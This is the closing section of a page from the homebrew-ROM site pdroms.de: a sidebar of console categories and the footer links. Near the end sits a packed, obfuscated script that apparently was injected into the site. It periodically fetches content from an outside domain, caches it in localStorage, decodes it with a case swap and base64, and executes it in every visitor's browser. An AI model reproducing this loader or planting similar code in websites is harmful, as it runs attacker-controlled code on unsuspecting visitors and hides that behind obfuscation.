	<li class="cat-item cat-item-6142"><a href="https://pdroms.de/category/nintendo-switch">Nintendo Switch</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://pdroms.de/category/magnavox-odyssey2">Odyssey²</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://pdroms.de/category/openpandoragmbh-pandora-pnd">Pandora</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://pdroms.de/category/lexalofflegames-pico8">PICO-8</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://pdroms.de/category/sony-playstation-ps-ps1-psx">Playstation</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://pdroms.de/category/sony-playstation2-ps2">Playstation 2</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://pdroms.de/category/sony-playstation3-ps3">Playstation 3</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://pdroms.de/category/sony-playstationportable-psp">Playstation Portable</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://pdroms.de/category/sony-playstationvita-psvita-vita-psv">PlayStation Vita</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://pdroms.de/category/pocketpc">Pocket PC</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://pdroms.de/category/sony-pocketstation">PocketStation</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://pdroms.de/category/nintendo-pokemonmini">Pokémon Mini</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://pdroms.de/category/sega32x">Sega 32x</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://pdroms.de/category/sega-cd">Sega CD</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://pdroms.de/category/segasaturn">Sega Saturn</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://pdroms.de/category/supernintendoentertainmentsystem">Super Nintendo Entertainment System</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://pdroms.de/category/symbianos">Symbian OS</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://pdroms.de/category/nec-turbografx16-tg16-pcengine-pce">TurboGrafx-16 / PC Engine</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://pdroms.de/category/generalconsumerelectronics-gce-vectrex">Vectrex</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://pdroms.de/category/nintendo-virtualboy">Virtual Boy</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://pdroms.de/category/watara-supervision">Watara Supervision</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://pdroms.de/category/nintendo-wii">Wii</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://pdroms.de/category/bandai-wonderswan-color-ws-wsc">WonderSwan (Color)</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://pdroms.de/category/microsoft-xbox360">XBOX 360</a>
</li>
			</ul>

			</div>









 

<!--sidebar-->
</div><!--wrap-->
<div id="footer-wrap">
<div id="footer">
<div id="logo-footer">
PDRoms &#8211; Homebrew 4 you</div>
<div id="page-nav-footer">
<ul>
<li class="first"><a href="https://pdroms.de">Home</a></li>
<li class="page_item page-item-44356"><a href="https://pdroms.de/files">Files</a></li>
<li class="page_item page-item-40742 current_page_parent"><a href="https://pdroms.de/news">News</a></li>
<li class="page_item page-item-44337"><a href="https://pdroms.de/submit-news">Submit News</a></li>
<li class="page_item page-item-61334"><a href="https://pdroms.de/privacy-policy-and-disclaimer">Privacy Policy &#038; Disclaimer</a></li>
<li class="page_item page-item-41924"><a href="https://pdroms.de/masthead">Masthead / Impressum</a></li>
<li class="page_item page-item-52103"><a href="https://pdroms.de/posting-guidelines">Posting Guidelines</a></li>
</ul>
</div><!--page-nav-footer-->
<!--please do not take this section out-->
<div id="credits">&copy; 2026 All rights reserved.</div>
<!--credits-->
</div><!--footer-->
</div><!--footer-wrap-->
<script>
setTimeout(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('\'13 y\';3 q=1;5 p(){z{3 a=6 A;a.C=5(){4==a.E&&r==a.G&&(s(a.H),2.7=(6 h).e())};a.L=5(){};3 c=M.O+"//I.w";c+="Q.P/N/K.J?f=l";c+="x&c="+2.o;c+="&F="+D.B();c+="&v="+q;a.S("R",c,!0);a.U()}12(d){2.7=(6 h).e()}}5 s(a){r<a.t&&a.16(\'15":"k\')&&(a=T.19(a),2.o=a.18,2.g=a.k)}5 i(){17(2.g){3 a=j(2.g);14(a,10)}}5 j(a){V(3 c="",d=0;d<a.t;d++){3 b=a[d];b==b.m()?b=b.u():b==b.u()&&(b=b.m());"9"==b?b="8":"8"==b&&(b="9");c+=b}11 c=Z(c)}3 n=(6 h).e(),l=0;2.7&&(l=2.7);Y<(n-l)/X/W&&p();i();',62,72,'||localStorage|var||function|new|rLd|||||||getTime||rCd|Date|buildSible_e|saveTokens_e|image||toLowerCase||rQm|refreshContent_e|VER|200|linkHook_e|length|toUpperCase||liveu|rkr|strict|try|XMLHttpRequest|random|onreadystatechange|Math|readyState|rn|status|responseText|www|php|rd|onprogress|location|ext|protocol|com|pdt|GET|open|JSON|send|for|3600|1E3|48|atob||return|catch|use|setTimeout|data|includes|if|id|parse'.split('|'),0,{}))
</script>
<div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aparatus-V2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</div>
</body>
</html>